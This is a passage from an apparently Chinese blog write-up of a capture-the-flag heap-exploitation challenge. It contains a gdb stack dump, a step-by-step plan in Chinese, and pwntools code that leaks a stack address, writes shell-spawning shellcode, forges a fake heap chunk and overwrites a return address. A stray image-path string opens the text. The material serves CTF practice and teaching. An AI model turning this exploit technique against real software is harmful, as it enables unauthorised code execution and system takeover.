0x7fffffffdf08 → 0x400a8c ← leave 0x7fffffffdf10 ← 'ddddbbbbccccaaaa\n' 0x7fffffffdf18 ← 'ccccaaaa\n' 0x7fffffffdf20 ← 0xa /* '\n' */ 0x7fffffffdf28 → 0x7ffff7a24740 (atoi+16) ← add rsp, 8 0x7fffffffdf30 ← 9 /* '\t' */ 0x7fffffffdf38 → 0x4008b5 ← leave 0x7fffffffdf40 ← 0x7ffff003233 /* '32' */ 0x7fffffffdf48 → 0x603260 ← 'ddddbbbbccccaaaa\n' 0x7fffffffdf50 → 0x7fffffffdfb0 → 0x7fffffffdfd0 → 0x400b60 ← push r15 0x7fffffffdf58 → 0x400b34 ← leave 0x7fffffffdf60 → 0x7ffff7dcc2a0 (_IO_file_jumps) ← add byte ptr [rax], al 0x7fffffffdf68 → 0x7ffff7a6e8c9 (_IO_file_setbuf+9) ← test rax, rax 0x7fffffffdf70 ← 0x10 0x7fffffffdf78 ← 0x20 /* ' ' */ 0x7fffffffdf80 ← 'aaaabbbbccccdddd' 0x7fffffffdf88 ← 'ccccdddd' 0x7fffffffdf90 → 0x7fffffffdf00 → 0x7fffffffdf50 → 0x7fffffffdfb0 → 0x7fffffffdfd0 ← ... 0x7fffffffdf98 → 0x4006b0 ← xor ebp, ebp https://blog.csdn.net/zhulintintao
在gdb调试的过程中可以发现，0x7fffffffdf78保存了我们输入的id，而0x7fffffffdf10保存了我们输入第一个堆块的内容，0x7fffffffdf10往下0x40个字节都是我们的可控位置，在二者之间保存了get_money的返回地址
此时完整的攻击思路出来了
利用get_name处的泄漏点获取栈地址，并写入shellcode
在get_id处伪造fake chunk的下一个chunk(物理上的)的saze域
在get_money处伪造fake chunk并利用溢出改写ptr上的值为fake chunk的地址
free fake chunk
malloc回来，改写返回地址为shellcode
选择退出，触发被改写的返回地址，执行shellcode
getshell
按照思路编写writeup
泄露栈地址，写入shellcode
pay=asm(shellcraft.amd64.linux.sh(),arch="amd64")
p.sendafter("who are u?",pay)
p.recvuntil(pay)
stack_add=u64(p.recvuntil(",")[:-1].ljust(8,"\x00"))
print "stack add="+hex(stack_add)
fake_chunk=stack_add-0xb0
name_add=stack_add-0x50
伪造fake chunk以及其后的chunk size
p.sendlineafter("give me your id ~~?","97")
pay="\x00"*8+p64(0x61)+"\x00"*0x28+p64(fake_chunk)
p.sendafter("give me money~",pay);
free然后malloc回来
p.sendlineafter("your choice :","2")
p.sendlineafter("your choice :","1")
p.sendlineafter("how long?","80")
pay="\x00"*0x38+p64(name_add)
p.sendlineafter("give me more money :",pay);